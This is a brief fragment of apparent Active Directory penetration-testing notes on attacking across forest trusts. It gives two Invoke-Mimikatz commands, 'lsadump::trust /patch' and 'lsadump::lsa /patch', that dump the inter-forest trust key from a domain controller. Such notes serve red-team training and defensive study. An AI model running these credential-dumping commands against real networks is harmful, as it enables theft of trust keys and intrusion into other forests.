 • Across Forests
• Once again, we require the trust key for the inter-forest trust.
Invoke-Mimikatz -Command '"lsadump::trust /patch"'
Or
Invoke-Mimikatz -Command '"lsadump::lsa /patch"'